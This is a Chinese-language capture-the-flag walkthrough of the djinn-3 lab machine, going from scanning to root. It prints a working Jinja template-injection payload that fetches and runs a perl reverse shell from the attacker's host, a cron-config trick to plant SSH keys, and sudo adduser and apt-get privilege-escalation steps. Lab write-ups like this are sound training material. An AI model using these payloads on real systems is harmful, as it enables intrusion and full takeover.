
渗透测试:靶机dijnn-3练习实录
一、信息扫描
1、nmap扫描:节省点地方,只粘贴有用的部分
┌──(root💀kali)-[~]
└─# nmap -A -p- 10.0.0.31
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-03 21:26 EDT
Nmap scan report for 10.0.0.31
Host is up (0.00026s latency).
Not shown: 65531 closed ports
PORT      STATE SERVICE VERSION
# 只是常规的端口开放,必须要有口令
22/tcp    open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e6:44:23:ac:b2:d9:82:e7:90:58:15:5e:40:23:ed:65 (RSA)
|   256 ae:04:85:6e:cb:10:4f:55:4a:ad:96:9e:f2:ce:18:4f (ECDSA)
|_  256 f7:08:56:19:97:b5:03:10:18:66:7e:7d:2e:0a:47:42 (ED25519)
# 这两个是http,可以看下,然后目录扫描
80/tcp    open  http    lighttpd 1.4.45
|_http-server-header: lighttpd/1.4.45
|_http-title: Custom-ers
5000/tcp  open  http    Werkzeug httpd 1.0.1 (Python 3.6.9)
|_http-server-header: Werkzeug/1.0.1 Python/3.6.9
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
# 这个有点意思,应该是一段Python代码。应该可以做点事情
31337/tcp open  Elite?
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, NULL:
|     username>
|   GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
|     username> password> authentication failed
|   Help:
|     username> password>
|   RPCCheck:
|     username> Traceback (most recent call last):
|     File "/opt/.tick-serv/tickets.py", line 105, in <module>
|     main()
|     File "/opt/.tick-serv/tickets.py", line 93, in main
|     username = input("username> ")
|     File "/usr/lib/python3.6/codecs.py", line 321, in decode
|     (result, consumed) = self._buffer_decode(data, self.errors, final)
|     UnicodeDecodeError: 'utf-8' codec can't decode byte 0x80 in position 0: invalid start byte
|   SSLSessionReq:
|     username> Traceback (most recent call last):
|     File "/opt/.tick-serv/tickets.py", line 105, in <module>
|     main()
|     File "/opt/.tick-serv/tickets.py", line 93, in main
|     username = input("username> ")
|     File "/usr/lib/python3.6/codecs.py", line 321, in decode
|     (result, consumed) = self._buffer_decode(data, self.errors, final)
|     UnicodeDecodeError: 'utf-8' codec can't decode byte 0xd7 in position 13: invalid continuation byte
|   TerminalServerCookie:
|     username> Traceback (most recent call last):
|     File "/opt/.tick-serv/tickets.py", line 105, in <module>
|     main()
|     File "/opt/.tick-serv/tickets.py", line 93, in main
|     username = input("username> ")
|     File "/usr/lib/python3.6/codecs.py", line 321, in decode
|     (result, consumed) = self._buffer_decode(data, self.errors, final)
|_    UnicodeDecodeError: 'utf-8' codec can't decode byte 0xe0 in position 5: invalid continuation byte

2、在浏览器里打开80,并没有发现有价值的信息。5000端口似乎是一个意见提交系统,存在着信息交互。
┌──(root💀kali)-[~]
└─# whatweb http://10.0.0.31:5000
http://10.0.0.31:5000 [200 OK] Bootstrap, Country[RESERVED][ZZ], HTTPServer[Werkzeug/1.0.1 Python/3.6.9], IP[10.0.0.31], Python[3.6.9], Werkzeug[1.0.1]                                                                       # 顺手先看了一下Werkzeug的漏洞情况,发现一个可以在msf中使用的。尝试后,发现只适用于werkzeug 0.10 and older。
┌──(root💀kali)-[~]
└─# searchsploit Werkzeug
----------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                       |  Path
----------------------------------------------------------------------------------------------------- ---------------------------------
Pallets Werkzeug 0.15.4 - Path Traversal                                                             | python/webapps/50101.py
Werkzeug - 'Debug Shell' Command Execution                                                           | multiple/remote/43905.py
Werkzeug - Debug Shell Command Execution (Metasploit)                                                | python/remote/37814.rb
----------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
二、漏洞发现
1、用nc连接,是个小程序。
- 还需要输入用户名和密码。想起5000端口上有一句信息,好像有一个默认的guest用户。登录成功

- 输入help后,可以看到帮助信息。能用open指令创建一条信息。5000端口可以显示,经测试还可以解析模板语言。
┌──(root💀kali)-[~]
└─# nc 10.0.0.31 31337                                                                                                                                                                                                                                                         1 ⨯
username> guest
password> guest

Welcome to our own ticketing system. This application is still under
development so if you find any issue please report it to mail@mzfr.me

Enter "help" to get the list of available commands.

> help

        help        Show this menu
        update      Update the ticketing software
        open        Open a new ticket
        close       Close an existing ticket
        exit        Exit
# 将下面这段代码写入discription
> open
Title: perl
Description: {{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('wget http://10.0.0.11/perl.pl;perl perl.pl')|attr('read')()}}
>
┌──(root💀kali)-[/var/www/html]
└─# vim /usr/share/webshells/perl/perl-reverse-shell.pl
# 要把上面这个perl脚本上传到目标主机
┌──(root💀kali)-[/var/www/html]
└─# cp /usr/share/webshells/perl/perl-reverse-shell.pl /var/www/html
┌──(root💀kali)-[/var/www/html]
└─# cd /var/www/html
┌──(root💀kali)-[/var/www/html]
└─# ls
46996.sh  a.sh  crasher.tar  exploit.tar  index.html  index.nginx-debian.html  perl-reverse-shell.pl  shell.sh  xigua.exe
┌──(root💀kali)-[/var/www/html]
└─# mv perl-reverse-shell.pl perl.pl
# 注意要将这个文件内的IP改为你的kali机的IP地址。
- 之后,在5000端口上刷新网页,点击最后一条的link,远程执行代码。主机上的默认监听端口是1234
┌──(root💀kali)-[~]
└─# nc -vlnp 1234                                                                                                                                                                                                                                                              1 ⨯
listening on [any] 1234 ...
connect to [10.0.0.11] from (UNKNOWN) [10.0.0.31] 51302
 17:59:06 up  1:56,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Linux djinn3 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/
/usr/sbin/apache: 0: can't access tty; job control turned off
$ whoami
www-data
$
# 获取终端
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@djinn3:/$
2、pypt64的使用:
- 下载到目标主机,通常要考虑下载到/tmp。别的地方你可能没有权限。
- 给主程序加上可执行
- 在当前目录下运行
www-data@djinn3:/tmp$ ./pspy64
./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░

Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2021/09/05 18:23:08 CMD: UID=0    PID=99     |
# 运行这个程序后,出现一系列系统运行的进程,刚开始没发现什么。后来跳出来几行红字,联想到前面反编译那两个文件,这个地方肯定有问题。
# 并且这个程序每三钟运行一次,好像和计划任务有一定关系。
2021/09/05 18:23:08 CMD: UID=0    PID=1      | /sbin/init
2021/09/05 18:24:01 CMD: UID=1000 PID=15909  | /usr/bin/python3 /home/saint/.sync-data/syncer.py
2021/09/05 18:24:01 CMD: UID=1000 PID=15908  | /bin/sh -c /usr/bin/python3 /home/saint/.sync-data/syncer.py
2021/09/05 18:24:01 CMD: UID=0    PID=15907  | /usr/sbin/CRON -f
2021/09/05 18:24:01 CMD: UID=1000 PID=15910  | /usr/bin/python3 /home/saint/.sync-data/syncer.py
2021/09/05 18:24:01 CMD: UID=1002 PID=15913  |
2021/09/05 18:24:01 CMD: UID=1000 PID=15912  | /bin/sh -c uname -p 2> /dev/null
3、看到这儿时,可能感觉这个saint用户比较关键。先找一下和他相关的文件 吧
www-data@djinn3:/$ find / -user saint 2>/dev/null
find / -user saint 2>/dev/null
/home/saint
/opt/.configuration.cpython-38.pyc
/opt/.syncer.cpython-38.pyc
www-data@djinn3:/$
# 只显示了这两个,那这两个文件就应该是所运行的syncer.py的源码。只不过需要反编译
三、pyc文件反编译代码审计
1、远程主机上的文件传递到kali机:
- 可以采取在远程主机上启动简易服务器,然后在kali机上用wget下载
# 远程主机端:
www-data@djinn3:/opt$ python3 -m http.server
python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
# kali端
┌──(root💀kali)-[~/game/djinn_3]
└─# wget http://10.0.0.31:8000/.configuration.cpython-38.pyc                                                                                                          8 ⨯
--2021-09-05 08:05:02--  http://10.0.0.31:8000/.configuration.cpython-38.pyc
Connecting to 10.0.0.31:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1403 (1.4K) [application/x-python-code]
Saving to: ‘.configuration.cpython-38.pyc’

.configuration.cpython-38.pyc              100%[======================================================================================>]   1.37K  --.-KB/s    in 0s

2021-09-05 08:05:02 (357 MB/s) - ‘.configuration.cpython-38.pyc’ saved [1403/1403]

┌──(root💀kali)-[~/game/djinn_3]
└─# wget http://10.0.0.31:8000/.syncer.cpython-38.pyc
--2021-09-05 08:06:04--  http://10.0.0.31:8000/.syncer.cpython-38.pyc
Connecting to 10.0.0.31:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 661 [application/x-python-code]
Saving to: ‘.syncer.cpython-38.pyc’

.syncer.cpython-38.pyc                     100%[======================================================================================>]     661  --.-KB/s    in 0.001s

2021-09-05 08:06:04 (847 KB/s) - ‘.syncer.cpython-38.pyc’ saved [661/661]
2、pyc文件的处理
┌──(root💀kali)-[~/game/djinn_3]
└─# uncompyle6 .configuration.cpython-38.pyc >tst.py
Error: uncompyle6 requires Python 2.6-3.8
# 这种文件是python代码编译后生成的文件,可以用上面的工具反编译成python代码。可是最新版的kali把python升级到3.9版本。
# 我的物理主机是python3.8,不过是win11,经过尝试可以反编译。


- 实践证明,这个可以的。不像网上的教程说的,还要经过什么几次转换。
uncompyle6 first.pyc>hello.py就是这一条使命就解决了。
3、代码分析
┌──(root💀kali)-[~/game/djinn_3]
└─# cat first.py                                                                                                                                                    255 ⨯
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.3 (tags/v3.8.3:6f8c832, May 13 2020, 22:37:02) [MSC v.1924 64 bit (AMD64)]
# Embedded file name: configuration.py
# Compiled at: 2020-06-04 22:49:49
# Size of source mod 2**32: 1343 bytes
import os, sys, json
from glob import glob
from datetime import datetime as dt

class ConfigReader:
    config = None

    @staticmethod
    def read_config(path):
        """Reads the config file
        """
        config_values = {}
        try:
            with open(path, 'r') as (f):
                config_values = json.load(f)
        except Exception as e:
            try:
                print("Couldn't properly parse the config file. Please use properl")
                sys.exit(1)
            finally:
                e = None
                del e

        else:
            return config_values

    @staticmethod
    def set_config_path():
        """Set the config path
        """
        files = glob('/home/saint/*.json')
        other_files = glob('/tmp/*.json')
        files = files + other_files
        try:
            if len(files) > 2:
                files = files[:2]
            else:
                # 这个代码表示文件名用.号分割,有两部分,第一部分为日期,第二部分是'config'
                file1 = os.path.basename(files[0]).split('.')
                file2 = os.path.basename(files[1]).split('.')
                if file1[(-2)] == 'config':
                    if file2[(-2)] == 'config':
                        a = dt.strptime(file1[0], '%d-%m-%Y')
                        b = dt.strptime(file2[0], '%d-%m-%Y')
                if b < a: # 这里是对日期进行比较,根据日期来确定文件名
                    filename = files[0]
                else:
                    filename = files[1]
        except Exception:
            sys.exit(1)
        else:
            return filename
# okay decompiling first.pyc

┌──(root💀kali)-[~/game/djinn_3]
└─# cat second.py
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.3 (tags/v3.8.3:6f8c832, May 13 2020, 22:37:02) [MSC v.1924 64 bit (AMD64)]
# Embedded file name: syncer.py
# Compiled at: 2020-06-01 19:32:59
# Size of source mod 2**32: 587 bytes
from configuration import *
from connectors.ftpconn import *
from connectors.sshconn import *
from connectors.utils import *

def main():
    """Main function
    Cron job is going to make my work easy peasy
    """
    configPath = ConfigReader.set_config_path()
    config = ConfigReader.read_config(configPath)
    connections = checker(config)
    # 这里大概是检测各种连接的情况,如果json文件设置了合适的配置选项,应该是可以直接SSH的。
    if 'FTP' in connections:
        ftpcon(config['FTP'])
    else:
        if 'SSH' in connections:
            sshcon(config['SSH'])
        else:
            if 'URL' in connections:
                # URL应该是一个地址,那就是说从哪里连接过来,那是不是就应该写本机IP?
                # Output应该是公钥文件的位置吧?
                sync(config['URL'], config['Output'])


if __name__ == '__main__':
    main()
# okay decompiling second.pyc
四、提权
1、根据上面的分析,构造json文件:
# filename: 06-09-2021.config.json
# 以下为文件内容
{
"URL":"http://10.0.0.11/authorized_keys",
"Output":"/home/saint/.ssh/authorized_keys"
}
2、把json文件上传到目标主机的/tmp目录
- kali上启动Apache
- 在目标上进入/tmp
- wget http://10.0.0.11/06-09-2021.config.json
3、等待计划任务启动后,就可以ssh
- 那个计划任务每3分钟启动一次,启动后就可以ssh免密登录
┌──(root💀kali)-[~]
└─# ssh saint@10.0.0.31                                                                                                                    255 ⨯
The authenticity of host '10.0.0.31 (10.0.0.31)' can't be established.
ECDSA key fingerprint is SHA256:3XUVJT+K/E3WTM90vv1SPpznUZKf/dLXVAtrfZioQlM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.0.31' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Mon Sep  6 18:57:24 IST 2021

  System load:  0.07              Processes:           169
  Usage of /:   38.0% of 9.78GB   Users logged in:     0
  Memory usage: 53%               IP address for eth0: 10.0.0.31
  Swap usage:   0%

  => There is 1 zombie process.


208 packages can be updated.
163 updates are security updates.


Last login: Mon Jun  1 22:04:51 2020 from 192.168.1.107
saint@djinn3:~$
4、想办法提权
saint@djinn3:~$ sudo -l
Matching Defaults entries for saint on djinn3:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User saint may run the following commands on djinn3:
    (root) NOPASSWD: /usr/sbin/adduser, !/usr/sbin/adduser * sudo, !/usr/sbin/adduser * admin
saint@djinn3:~$ /usr/sbin/adduser -gid 0 r00t
# 太爽了,这家伙可以增加用户!先创造出来一个假root(r00t)用户,其实叫什么名字都可以,关键他跟root同属一个用户组。
saint@djinn3:~$ su r00t
Password:
r00t@djinn3:/home/saint$ sudo -l
[sudo] password for r00t:
Sorry, user r00t may not run sudo on djinn3.
r00t@djinn3:/home/saint$ cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"

# Host alias specification

# User alias specification

# Cmnd alias specification

# User privilege specification
root    ALL=(ALL:ALL) ALL

# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL

# Allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL

# See sudoers(5) for more information on "#include" directives:
# If you need a huge list of used numbers please install the nmap package.

saint ALL=(root) NOPASSWD: /usr/sbin/adduser, !/usr/sbin/adduser * sudo, !/usr/sbin/adduser * admin

jason ALL=(root) PASSWD: /usr/bin/apt-get
#includedir /etc/sudoers.d
r00t@djinn3:/home/saint$
# 登录进去才发现,他确实没有sudo的权限,但在/etc/sudoers文件中发现一个jason用户!
r00t@djinn3:/home/saint$ cat /etc/passwd |grep jason
r00t@djinn3:/home/saint$
# passwd中竟然没有这个用户,那我们再回退到saint用户,再创建一个jason用户。
r00t@djinn3:/etc$ exit
exit
saint@djinn3:~$ sudo /usr/sbin/adduser --gid 0 jason
Adding user `jason' ...
Adding new user `jason' (1004) with group `root' ...
Creating home directory `/home/jason' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for jason
Enter the new value, or press ENTER for the default
        Full Name []:
        Room Number []:
        Work Phone []:
        Home Phone []:
        Other []:
Is the information correct? [Y/n] Y
saint@djinn3:~$ su jason
Password:
# 用jason登录进去之后,就可使用apt-get的一个漏洞提权了
jason@djinn3:/home/saint$ sudo apt-get changelog apt
[sudo] password for jason:
Sorry, try again.
[sudo] password for jason:
Get:1 https://changelogs.ubuntu.com apt 1.6.14 Changelog [452 kB]
Fetched 452 kB in 4s (127 kB/s)
root@djinn3:/home/saint# cd /root
root@djinn3:/root# ls
proof.sh
root@djinn3:/root# ./proof.sh
    _                        _             _ _ _
   / \   _ __ ___   __ _ ___(_)_ __   __ _| | | |
  / _ \ | '_ ` _ \ / _` |_  / | '_ \ / _` | | | |
 / ___ \| | | | | | (_| |/ /| | | | | (_| |_|_|_|
/_/   \_\_| |_| |_|\__,_/___|_|_| |_|\__, (_|_|_)
                                     |___/
djinn-3 pwned...
__________________________________________________________________________

Proof: VGhhbmsgeW91IGZvciB0cnlpbmcgZGppbm4zID0K
Path: /root
Date: Mon Sep 6 19:15:38 IST 2021
Whoami: root
__________________________________________________________________________

By @0xmzfr

Special thanks to @DCAU7 for his help on Privilege escalation process
And also Thanks to my fellow teammates in @m0tl3ycr3w for betatesting! :-)

If you enjoyed this then consider donating (https://blog.mzfr.me/support/)
so I can continue to make these kind of challenges.
root@djinn3:/root#
- 一个漏洞提权相关的命令网站:GTFOBins

 浙公网安备 33010602011771号